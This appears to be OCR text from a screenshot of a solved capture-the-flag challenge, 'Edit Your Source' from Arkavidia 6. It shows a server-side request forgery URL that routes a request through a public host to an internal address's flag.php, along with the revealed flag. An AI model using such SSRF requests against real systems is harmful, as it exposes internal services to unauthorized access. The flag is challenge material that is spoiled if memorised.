 Edit Your Source - Mozil
CTF Arkavidia 6
Edit Your Source
A New Era of SSRF - Exploiting
3.0.19.78:15002/?url=http%3A%2F%2F172.31.31.3%3A15002%2Fflag.php
Getting Started DMOJ RSA Key Structure shellphish/how2heap: A r... GTFOBins Crackmes Go
Edit Your Source
URL http://172.31.31.3:15002/flag.php
i 1 Arkav6{r3direct_is_y0ur_fr1end} Your IP: 172.29.0.1